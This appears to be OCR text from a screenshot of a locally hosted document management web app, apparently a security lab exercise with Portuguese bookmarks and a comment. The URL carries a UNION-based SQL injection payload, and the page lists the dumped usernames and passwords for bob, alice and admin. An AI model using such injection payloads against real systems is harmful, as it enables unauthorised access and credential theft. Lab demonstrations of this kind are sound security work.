 Not secure https://localhost:8443/documents?user_id=0%20UNION%20SELECT%20id,username,password,NULL%20FROM%20users--
Gmai DEI wemmail Info St UC S soca GitHub extra Investigaçao G licenciatura Eramus 2026 Slack ss Chat | IAedu All Bookmarks
Document Management Platform
Logged in as alice · Logout
Upload document
Title
File
Choose File No file chosen
Upload
Documents
Showing documents for user id: 0 UNION SELECT id,username,password,NULL FROM users-- <-- Isto tem de ir com o crl
ID Title Filename Summary Full Download
3 bob De586:Iq6}?! Summary Details Download
2 alice tth1mJj5?£58 Summary Details Download
1 admin L|fP1D%327mB Summary Details Download